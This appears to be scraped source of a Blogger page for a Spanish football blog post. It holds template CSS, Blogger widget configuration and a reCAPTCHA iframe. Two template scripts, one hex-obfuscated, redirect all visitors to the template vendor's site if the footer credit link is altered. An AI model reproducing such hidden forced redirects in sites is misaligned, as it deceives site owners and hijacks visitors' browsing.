sle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ijwG1NqnklUU5lqV8P1zwUW6kEQ:1769083715740';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/4239554945746745399/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '4239554945746745399', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/s72-c/estadio-06-12-2016.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/s640/estadio-06-12-2016.jpg', 'pageName': 'Betis, Estadio Deportivo: \x22Ceballos habla en el campo\x22', 'pageTitle': 'Nuevo F\xfatbol: Betis, Estadio Deportivo: \x22Ceballos habla en el campo\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Betis, Estadio Deportivo: \x22Ceballos habla en el campo\x22', 'description': '      El \x22 Estadio Deportivo  \x22 abre con el titular: \x22Ceballos habla en el campo\x22 , el utrerano, que ya lleva m\xe1s minutos con V\xedctor que con...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/s640/estadio-06-12-2016.jpg', 'url': 'https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4239554945746745399}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cIOmizkEUVaN5Pp80C0Yow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083719142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>